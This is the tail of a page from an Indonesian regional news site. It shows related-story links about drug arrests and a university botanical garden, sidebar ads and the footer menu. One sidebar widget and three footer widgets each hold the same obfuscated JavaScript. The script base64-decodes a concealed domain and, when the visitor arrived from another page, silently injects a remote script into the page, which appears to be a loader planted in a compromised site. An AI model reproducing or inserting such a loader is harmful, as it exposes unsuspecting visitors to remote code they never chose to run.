</script></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/ungkap-kasus-narkotika-polsek-ujung-batu-amankan-pengedar-dan-sabu-242-gram/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Ungkap Kasus Narkotika, Polsek Ujung Batu Amankan Pengedar dan Sabu 2,42 Gram" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Pengedar-Sabu-di-Tangkap-Polsek-Ujung-Batu-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Penangkapan Pengedar Sabu" decoding="async" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Pengedar-Sabu-di-Tangkap-Polsek-Ujung-Batu-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Pengedar-Sabu-di-Tangkap-Polsek-Ujung-Batu-250x140.jpg 250w" sizes="(max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/ungkap-kasus-narkotika-polsek-ujung-batu-amankan-pengedar-dan-sabu-242-gram/" class="recent-title heading-text" title="Ungkap Kasus Narkotika, Polsek Ujung Batu Amankan Pengedar dan Sabu 2,42 Gram" rel="bookmark">Ungkap Kasus Narkotika, Polsek Ujung Batu Amankan Pengedar dan Sabu 2,42 Gram</a></div><div class="entry-content entry-content-archive"><p>UJUNGBATU(Cakrawalaindonesia.id) – Jajaran Polsek Ujung Batu kembali menunjukkan komitmennya dalam&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/satreskrim-polres-rohul-amankan-seorang-pemuda-curi-kabel-lampu-jalan-di-simpang-supra/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Satreskrim Polres Rohul Amankan Seorang Pemuda Curi Kabel Lampu Jalan di Simpang Supra" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Tindak-Pidana-Pencurian-Kabel-di-Simpang-Supra-400x225.jpg" class="attachment-large size-large wp-post-image" alt="TP Pencurian Kabel Lampu Jalan" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Tindak-Pidana-Pencurian-Kabel-di-Simpang-Supra-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Tindak-Pidana-Pencurian-Kabel-di-Simpang-Supra-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/satreskrim-polres-rohul-amankan-seorang-pemuda-curi-kabel-lampu-jalan-di-simpang-supra/" class="recent-title heading-text" title="Satreskrim Polres Rohul Amankan Seorang Pemuda Curi Kabel Lampu Jalan di Simpang Supra" rel="bookmark">Satreskrim Polres Rohul Amankan Seorang Pemuda Curi Kabel Lampu Jalan di Simpang Supra</a></div><div class="entry-content entry-content-archive"><p>ROKANHULU(Cakrawalaindonesia.id) – Satuan Reserse Kriminal (Satreskrim) Polres Rokan Hulu (Rohul)&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/wabup-kampar-kebun-raya-universitas-pahlawan-jadi-miniatur-dan-bisa-dinikmati-masyarakat/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Wabup Kampar: Kebun Raya Universitas Pahlawan Jadi Miniatur dan Bisa Dinikmati Masyarakat" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Wabup-Kampar-Hj-Misharti-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Wabup Kampar" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Wabup-Kampar-Hj-Misharti-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Wabup-Kampar-Hj-Misharti-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/wabup-kampar-kebun-raya-universitas-pahlawan-jadi-miniatur-dan-bisa-dinikmati-masyarakat/" class="recent-title heading-text" title="Wabup Kampar: Kebun Raya Universitas Pahlawan Jadi Miniatur dan Bisa Dinikmati Masyarakat" rel="bookmark">Wabup Kampar: Kebun Raya Universitas Pahlawan Jadi Miniatur dan Bisa Dinikmati Masyarakat</a></div><div class="entry-content entry-content-archive"><p>BANGKINANGKOTA(Cakrawalaindonesia.id) &#8211; Wakil Bupati (Wabup) Kampar Dr Hj Misharti menghadiri&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/satresnarkoba-polres-rohul-tangkap-pengedar-sabu-di-bonai-darussalam-barang-bukti-530-gram-diamankan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Satresnarkoba Polres Rohul Tangkap Pengedar Sabu di Bonai Darussalam, Barang Bukti 5,30 Gram Diamankan" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Terduga-Pelaku-TP-Narkoba-di-Bonai-Darussalam-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Pelaku TP Narkoba" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Terduga-Pelaku-TP-Narkoba-di-Bonai-Darussalam-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Terduga-Pelaku-TP-Narkoba-di-Bonai-Darussalam-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/satresnarkoba-polres-rohul-tangkap-pengedar-sabu-di-bonai-darussalam-barang-bukti-530-gram-diamankan/" class="recent-title heading-text" title="Satresnarkoba Polres Rohul Tangkap Pengedar Sabu di Bonai Darussalam, Barang Bukti 5,30 Gram Diamankan" rel="bookmark">Satresnarkoba Polres Rohul Tangkap Pengedar Sabu di Bonai Darussalam, Barang Bukti 5,30 Gram Diamankan</a></div><div class="entry-content entry-content-archive"><p>BONAIDARUSSALAM(Cakrawalaindonesia.id) – Satuan Reserse Narkoba (Satresnarkoba) Polres Rokan Hulu (Rohul)&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/wabup-kampar-akan-hadir-di-acara-soft-launching-kebun-raya-universitas-pahlawan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Wabup Kampar Akan Hadir di Acara Soft Launching Kebun Raya Universitas Pahlawan" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Wabup-Kampar-Hadiri-Soft-Launching-Kebun-Raya-UP-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Soft Launching Kebun Raya" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Wabup-Kampar-Hadiri-Soft-Launching-Kebun-Raya-UP-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Wabup-Kampar-Hadiri-Soft-Launching-Kebun-Raya-UP-768x432.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Wabup-Kampar-Hadiri-Soft-Launching-Kebun-Raya-UP-250x140.jpg 250w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Wabup-Kampar-Hadiri-Soft-Launching-Kebun-Raya-UP.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/wabup-kampar-akan-hadir-di-acara-soft-launching-kebun-raya-universitas-pahlawan/" class="recent-title heading-text" title="Wabup Kampar Akan Hadir di Acara Soft Launching Kebun Raya Universitas Pahlawan" rel="bookmark">Wabup Kampar Akan Hadir di Acara Soft Launching Kebun Raya Universitas Pahlawan</a></div><div class="entry-content entry-content-archive"><p>BANGKINANGKOTA(Cakrawalaindonesia.id) &#8211; Universitas Pahlawan Tuanku Tambusai Bangkinang mengelar acara Soft&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/rektor-universitas-pahlawan-tuanku-tambusai-bangkinang-sampaikan-program-dan-kerjasama-saat-dies-natalis-ix-wisuda/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Rektor Universitas Pahlawan Tuanku Tambusai Bangkinang Sampaikan Program dan Kerjasama Saat Dies Natalis IX &#038; Wisuda" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Rektor-Universitas-Pahlawan-Tuanku-Tambusai-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Wisuda Universitas Pahlawan" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Rektor-Universitas-Pahlawan-Tuanku-Tambusai-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Rektor-Universitas-Pahlawan-Tuanku-Tambusai-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/rektor-universitas-pahlawan-tuanku-tambusai-bangkinang-sampaikan-program-dan-kerjasama-saat-dies-natalis-ix-wisuda/" class="recent-title heading-text" title="Rektor Universitas Pahlawan Tuanku Tambusai Bangkinang Sampaikan Program dan Kerjasama Saat Dies Natalis IX &#038; Wisuda" rel="bookmark">Rektor Universitas Pahlawan Tuanku Tambusai Bangkinang Sampaikan Program dan Kerjasama Saat Dies Natalis IX &#038; Wisuda</a></div><div class="entry-content entry-content-archive"><p>PEKANBARU(Cakrawalaindonesia.id) &#8211; Acara Sidang Senat Terbuka Dalam Rangka Dies Natalis&#8230;</p>
</div></div></div></div>
</article><!-- #post-24605 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="media_image-11" class="widget widget_media_image"><a href="https://files.appsgeyser.com/Cakrawala%20Indonesia_16302325.apk?src=page&#038;_ga=2.8317623.408297525.1669084652-2142564770.1669084652&#038;_gl=1*1kkb25k*_ga*MjE0MjU2NDc3MC4xNjY5MDg0NjUy*_ga_WRFFFBGC4Z*MTY2OTA4NDY1MS4xLjEuMTY2OTA4NTM0OS4wLjAuMA.."><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/DOWNLOAD-APLIKASI.png" class="image wp-image-15600  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-30" class="widget widget_media_image"><img width="1079" height="1037" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR.jpg" class="image wp-image-37745  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR.jpg 1079w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR-768x738.jpg 768w" sizes="auto, (max-width: 1079px) 100vw, 1079px" /></section><section id="media_image-28" class="widget widget_media_image"><img width="2555" height="1930" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg" class="image wp-image-35322  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg 2555w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-250x190.jpg 250w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-768x580.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-1536x1160.jpg 1536w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-2048x1547.jpg 2048w" sizes="auto, (max-width: 2555px) 100vw, 2555px" /></section><section id="media_image-24" class="widget widget_media_image"><h3 class="widget-title">Ayo Daftar Umroh Bersama MMB</h3><img width="1596" height="532" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg" class="image wp-image-33853  attachment-full size-full" alt="Daftar Umroh Bersama MMB" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg 1596w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-768x256.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-1536x512.jpg 1536w" sizes="auto, (max-width: 1596px) 100vw, 1596px" /></section><section id="media_image-26" class="widget widget_media_image"><h3 class="widget-title">Ayo Miliki Rumah Hunian Type 36</h3><img width="1600" height="1139" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg" class="image wp-image-33944  attachment-1600x1139 size-1600x1139" alt="" style="max-width: 100%; height: auto;" title="Rumah Subsidi Type 36" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg 1600w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-768x547.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-1536x1093.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></section><section id="media_image-16" class="widget widget_media_image"><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/12/Banner-Kerjasama.jpg" class="image wp-image-18222  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><h3 class="widget-title">ALAMAT REDAKSI</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d253824.44001642748!2d106.75008581443343!3d-6.262823526971408!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e698d4b4d3323b9%3A0x612ca2b3091e762c!2sPT.%20Cakrawala%20Indo%20Nesia!5e0!3m2!1sid!2sid!4v1668660613600!5m2!1sid!2sid" width="500" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
			</div>
		</div>
		<div class="gmr-footerbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-4">
								<section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																													</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
					<a href="https://cakrawalaindonesia.id" class="custom-footerlogo-link" title="Cakrawala Indonesia"><img src="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/Cakrawala-Indonesia-Logo-01.png" alt="Cakrawala Indonesia" title="Cakrawala Indonesia" loading="lazy" /></a>				</div>

				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://www.facebook.com/cakrawindoes" title="Facebook" class="facebook notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13 9h4.5l-.5 2h-4v9h-2v-9H7V9h4V7.128c0-1.783.186-2.43.534-3.082a3.635 3.635 0 0 1 1.512-1.512C13.698 2.186 14.345 2 16.128 2c.522 0 .98.05 1.372.15V4h-1.372c-1.324 0-1.727.078-2.138.298c-.304.162-.53.388-.692.692c-.22.411-.298.814-.298 2.138V9z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://twitter.com/SosialCIO" title="Twitter" class="twitter notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li><a href="https://www.instagram.com/cakrawindoes/" title="Instagram" class="instagram notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256"><path d="M128 80a48 48 0 1 0 48 48a48.054 48.054 0 0 0-48-48zm0 80a32 32 0 1 1 32-32a32.036 32.036 0 0 1-32 32zm44-132H84a56.064 56.064 0 0 0-56 56v88a56.064 56.064 0 0 0 56 56h88a56.064 56.064 0 0 0 56-56V84a56.064 56.064 0 0 0-56-56zm40 144a40.045 40.045 0 0 1-40 40H84a40.045 40.045 0 0 1-40-40V84a40.045 40.045 0 0 1 40-40h88a40.045 40.045 0 0 1 40 40zm-20-96a12 12 0 1 1-12-12a12 12 0 0 1 12 12z" fill="#888888"/><rect x="0" y="0" width="256" height="256" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://www.youtube.com/channel/UC0n7TU6GhgzvA7vcNvRyB8Q" title="Youtube" class="youtube notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.606 6.995c-.076-.298-.292-.523-.539-.592C18.63 6.28 16.5 6 12 6s-6.628.28-7.069.403c-.244.068-.46.293-.537.592C4.285 7.419 4 9.196 4 12s.285 4.58.394 5.006c.076.297.292.522.538.59C5.372 17.72 7.5 18 12 18s6.629-.28 7.069-.403c.244-.068.46-.293.537-.592C19.715 16.581 20 14.8 20 12s-.285-4.58-.394-5.005zm1.937-.497C22 8.28 22 12 22 12s0 3.72-.457 5.502c-.254.985-.997 1.76-1.938 2.022C17.896 20 12 20 12 20s-5.893 0-7.605-.476c-.945-.266-1.687-1.04-1.938-2.022C2 15.72 2 12 2 12s0-3.72.457-5.502c.254-.985.997-1.76 1.938-2.022C6.107 4 12 4 12 4s5.896 0 7.605.476c.945.266 1.687 1.04 1.938 2.022zM10 15.5v-7l6 3.5l-6 3.5z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2956"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul></div>Copyright © 2020-2026 - Cakrawalaindonesia.id							</div>
		</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li id="menu-item-2871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2871"><a href="https://cakrawalaindonesia.id">KATEGORI</a>
<ul class="sub-menu">
	<li id="menu-item-14152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14152"><a href="https://cakrawalaindonesia.id">Home</a></li>
	<li id="menu-item-14605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14605"><a href="https://cakrawalaindonesia.id/category/news/">News</a></li>
	<li id="menu-item-14147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14147"><a href="https://cakrawalaindonesia.id/category/travel/">Travel</a></li>
	<li id="menu-item-14172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14172"><a href="https://cakrawalaindonesia.id/category/finance/">Finance</a></li>
	<li id="menu-item-14148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14148"><a href="https://cakrawalaindonesia.id/category/sastra/">Karya Sastra</a></li>
	<li id="menu-item-14149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14149"><a href="https://cakrawalaindonesia.id/category/infografis/">Infografis</a></li>
	<li id="menu-item-14150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14150"><a href="https://cakrawalaindonesia.id/category/video/">Video</a></li>
	<li id="menu-item-18188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18188"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">Kemenparekraf</a></li>
	<li id="menu-item-14151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14151"><a href="https://cakrawalaindonesia.id/category/lainnya/">Lainnya</a></li>
	<li id="menu-item-14153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14153"><a href="https://cakrawalaindonesia.id/indeks/">Indeks</a></li>
</ul>
</li>
<li id="menu-item-14122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14122"><a href="https://cakrawalaindonesia.id">REGIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-15565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15565"><a href="https://cakrawalaindonesia.id/category/aceh/">Aceh</a></li>
	<li id="menu-item-14142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14142"><a href="https://cakrawalaindonesia.id/category/sumut/">Sumut</a></li>
	<li id="menu-item-14143" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14143"><a href="https://cakrawalaindonesia.id/category/riau/">Riau</a></li>
	<li id="menu-item-18184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://cakrawalaindonesia.id/category/sumsel/">Sumsel</a></li>
	<li id="menu-item-17009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17009"><a href="https://cakrawalaindonesia.id/category/banten/">Banten</a></li>
	<li id="menu-item-16905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16905"><a href="https://cakrawalaindonesia.id/category/jakarta/">Jakarta</a></li>
	<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://cakrawalaindonesia.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://cakrawalaindonesia.id/category/jateng/">Jateng</a></li>
	<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://cakrawalaindonesia.id/category/jatim/">Jatim</a></li>
	<li id="menu-item-14144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14144"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI Yogyakarta</a></li>
	<li id="menu-item-15566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15566"><a href="https://cakrawalaindonesia.id/category/bali/">Bali</a></li>
	<li id="menu-item-18170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://cakrawalaindonesia.id/category/ntb/">Nusa Tenggara Barat</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://cakrawalaindonesia.id/category/ntt/">Nusa Tenggara Timur</a></li>
</ul>
</li>
<li id="menu-item-14123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14123"><a href="https://cakrawalaindonesia.id">TENTANG KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-14124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14124"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14125"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14126"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
	<li id="menu-item-14128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14128"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
